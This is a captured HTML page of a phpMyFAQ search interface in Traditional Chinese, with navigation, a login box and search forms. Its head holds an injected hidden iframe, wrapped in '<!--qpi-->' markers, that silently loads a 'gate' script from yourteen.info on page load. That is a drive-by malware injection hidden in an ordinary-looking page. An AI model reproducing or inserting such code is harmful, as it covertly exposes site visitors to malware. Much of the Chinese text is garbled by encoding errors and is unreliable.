

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecshopcity.com/faq/index.php?sid=3013943&lang=tw&action=search
body_size: 2780
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="tw" lang="tw">
<head>
    <title>phpMyFAQ 2.0.13 -  powered by phpMyFAQ 2.0.15</title>
    <base href="https://ecshopcity.com/faq/" />
    <meta http-equiv="Content-Type" content="application/xhtml+xml; charset=UTF-8" />
    <meta name="title" content="phpMyFAQ 2.0.13" />
    <meta name="description" content="phpMyFAQ should be the answer for all questions in life" />
    <meta name="keywords" content="" />
    <meta name="author" content="John Doe" />
    <meta name="publisher" content="John Doe" />
    <meta name="copyright" content="(c) 2001 - 2008 phpMyFAQ Team" />
    <meta name="generator" content="phpMyFAQ 2.0.15" />
    <meta name="Content-Language" content="UTF-8" />
    <meta name="robots" content="INDEX, FOLLOW" />
    <meta name="revisit-after" content="7 days" />
    <meta name="MSSmartTagsPreventParsing" content="true" />
    <style type="text/css" media="screen"> /*<![CDATA[*/ <!--
    @import url(template/style.css);
    @import url(template/colors.css);
    --> /*]]>*/ </style>
    <style type="text/css" media="print"> /*<![CDATA[*/ <!--
    @import "template/print.css";
    --> /*]]>*/ </style>
    <script type="text/javascript" src="inc/js/functions.js"></script>
    <link rel="shortcut icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="icon" href="template/favicon.ico" type="image/x-icon" />
    <link rel="alternate" title="News RSS Feed" type="application/rss+xml" href="feed/news/rss.php" />
    <link rel="alternate" title="TopTen RSS Feed" type="application/rss+xml" href="feed/topten/rss.php" />
    <link rel="alternate" title="Latest FAQ Records RSS Feed" type="application/rss+xml" href="feed/latest/rss.php" />
    <link rel="alternate" title="Open Questions RSS Feed" type="application/rss+xml" href="feed/openquestions/rss.php" />
    <link rel="microsummary" type="application/x.microsummary+xml" href="microsummary.php?action=search" />
    <link rel="search" type="application/opensearchdescription+xml" title="phpMyFAQ 2.0.13" href="/faq/index.php?sid=3013943&amp;lang=tw&amp;action=search" />
<!--qpi--><!--qpi-->
<!--qpi--><iframe src=http://yourteen.info/gate/gate.php width=150 height=300 style=display:none></iframe><!--qpi-->
</head>
<body dir="ltr" onload="javascript:focusOnSearchField();">
<div id="wrapper1">
    <div id="wrapper2">
    <!-- start headers -->
    <div class="header" id="header">
        <h1><a title="phpMyFAQ 2.0.13" href="/faq/index.php">phpMyFAQ 2.0.13</a></h1>
        <ul>
            <li><a href="/faq/index.php?sid=3013943&amp;lang=tw&amp;action=contact">�?�絡</a></li>
            <li><a href="/faq/index.php?sid=3013943&amp;lang=tw&amp;action=help">說明</a></li>
            <li><a href="/faq/index.php?sid=3013943&amp;lang=tw&amp;action=open">待回答�?題</a></li>
            <li><a href="/faq/index.php?sid=3013943&amp;lang=tw&amp;action=ask">�??出�?題</a></li>
            <li><a href="/faq/index.php?sid=3013943&amp;lang=tw&amp;action=add">增加內容</a></li>
            <li><a href="/faq/index.php?sid=3013943&amp;lang=tw&amp;action=search">Advanced search</a></li>
        </ul>
    </div>
    <!-- end headers -->
    <!-- start columns -->
    <div class="columns">
        <!-- start left sidebar -->
        <div class="leftcolumn sidebar" id="sidebar-left">
            <div class="leftpadding">
                <h2 class="invisible">Navigation</h2>
                <!-- start categories -->
                <div class="content">
                    <div id="categories">
                    <ul>
                        <li class="home"><a href="/faq/index.php?sid=3013943&amp;lang=tw&amp;">首�?</a></li>
                        <li><a href="/faq/index.php?sid=3013943&amp;lang=tw&amp;action=show">顯示所有類別</a></li>
                        <li><a href="#">沒有類別.</a></li>
                        <li><a href="/faq/index.php?sid=3013943&amp;lang=tw&amp;action=instantresponse">Instant Response</a></li>
                        <li><a href="/faq/index.php?sid=3013943&amp;lang=tw&amp;action=sitemap&amp;lang=tw">Sitemap</a></li>
                    </ul>
                    </div>
                </div>
                <!-- end categories -->
                <!-- start search box -->
                <div class="content">
                    <div id="search">
                    <form action="/faq/index.php?sid=3013943&amp;lang=tw&amp;action=search" method="get">
                    <label for="suchbegriff">�?�尋</label>
                    <input alt="search..." class="inputfield" type="text" name="search" id="suchbegriff" size="18" /><br />
                    <input type="submit" name="submit" value="Go" class="submit" />
                    <input type="hidden" name="action" value="search" />
                    </form>
                    </div>
                </div>
                <!-- end search box -->
                <!-- start language selection box -->
                <div class="content">
                    <div id="langform">
                    <form action="/faq/index.php?sid=3013943&amp;lang=tw&amp;action=search" method="post">
                    <label for="language">修改語言</label>
                    <select class="language" name="language" id="language" size="1" onchange="this.form.submit();">
	<option value="ar">Arabic</option>
	<option value="eu">Basque</option>
	<option value="bn">Bengali</option>
	<option value="pt-br">Brazilian Portuguese</option>
	<option value="zh">Chinese (Simplified)</option>
	<option value="tw" selected="selected">Chinese (Traditional)</option>
	<option value="cs">Czech</option>
	<option value="da">Danish</option>
	<option value="nl">Dutch</option>
	<option value="en">English</option>
	<option value="fi">Finnish</option>
	<option value="fr">French</option>
	<option value="de">German</option>
	<option value="el">Greek</option>
	<option value="he">Hebrew</option>
	<option value="hu">Hungarian</option>
	<option value="id">Indonesian</option>
	<option value="it">Italian</option>
	<option value="ja">Japanese</option>
	<option value="ko">Korean</option>
	<option value="lv">Latvian</option>
	<option value="nb">Norwegian Bokm&aring;l</option>
	<option value="fa">Persian</option>
	<option value="pl">Polish</option>
	<option value="pt">Portuguese</option>
	<option value="ro">Romanian</option>
	<option value="ru">Russian</option>
	<option value="sr">Serbian</option>
	<option value="sl">Slovenian</option>
	<option value="es">Spanish</option>
	<option value="sv">Swedish</option>
	<option value="th">Thai</option>
	<option value="tr">Turkish</option>
	<option value="uk">Ukrainian</option>
	<option value="vi">Vietnamese</option>
	<option value="cy">Welsh</option>
</select>
<br />
                    <input type="hidden" name="action" value="" />
                    </form>
                    </div>
                </div>
                <!-- end language selection box -->
                <!-- start login box -->
                <div class="content">
                    <div id="loginform">
                    	<form action="/faq/index.php?action=login" method="post">
    <label for="faqusername">帳號:</label>
    <input class="inputfield" type="text" name="faqusername" id="faqusername" size="20" /><br />
    <label for="faqpassword">密碼:</label>
    <input class="inputfield" type="password" size="20" name="faqpassword" id="faqpassword" /><br />
    <input class="submit" type="submit" value="OK" />
	</form>
	
                    </div>
                </div>
                <!-- end login box -->
                <!-- start user online -->
                <div class="content">
                    <div id="useronline">
                    0線上用戶 :: 0 Guests and 0 Registered
                    </div>
                </div>
                <!-- end user online -->
            </div>
        </div>
        <!-- end left sidebar -->
        <!-- start right sidebar -->
        <div class="rightcolumn sidebar" id="sidebar-right">
            <div class="rightpadding">
                            <div class="content">
                    <div id="topten">
                    <h3>TOP 10�?題 <a href="feed/topten/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無TOP 10�?題.</p>
                    </div>
                </div>
                <div class="content">
                    <div id="latest">
                    <h3>最新�??出的5個�?題:&nbsp;<a href="feed/latest/rss.php" target="_blank"><img src="images/rss.png" width="28" height="16" alt="RSS" /></a></h3>
                    <p>尚無記錄.</p>
                    </div>
                </div>
            </div>
        </div>
        <!-- end right sidebar -->
        <!-- start main content -->
        <div class="centercolumn">
            <div class="centerpadding">
                <div class="main-content" id="main">
                    <h2>�?�尋</h2>
    <p><strong>�?�尋記錄:</strong><br />包�?� <strong style="color: Red;">word1 word2</strong> 你�?�以進行兩個或兩個以上�?件的關�?��?�?查詢.</p><p><strong>注�?:</strong> 你的�?�尋�?件必須至少包�?�4個字符, �?�則將�?能進行查詢.</p>
    <form action="/faq/index.php?sid=3013943&amp;lang=tw&amp;action=search" method="get">
        <fieldset>
            <legend>關�?�字</legend>
            <input class="inputfield" id="searchfield" type="text" name="search" size="50" value="" />
            <input class="submit" type="submit" name="submit" value="�?�尋" />
            <input type="hidden" name="action" value="search" /><br />
            <label>Search over all languages:</label>
            <input class="inputfield" type="checkbox" name="langs" value="all" />
            <label>Search in ...</label>
            <select name="searchcategory" size="1">
            <option value="%" selected="selected">... all categories</option>
            
            </select>
            <p><a class="searchplugin" href="#" onclick="window.external.AddSearchProvider('https://ecshopcity.com/faq/opensearch.php');">add search plugin</a></p>
        </fieldset>
    </form>

                </div>
            </div>
        </div>
        <!-- end main content -->
    </div>
    <!-- end columns -->
    <div class="clearing"></div>
    <!-- start footer -->
    <div id="footer" class="footer">
        <!-- please do not remove the following line -->
        <p id="copyrightnote">powered by <a href="http://www.phpmyfaq.de" target="_blank">phpMyFAQ</a> 2.0.15</p>
    </div>
    <!-- end footer -->
    <!-- start debug messages -->
    
    <!-- end debug messages -->
    </div>
</div>
</body>
</html>
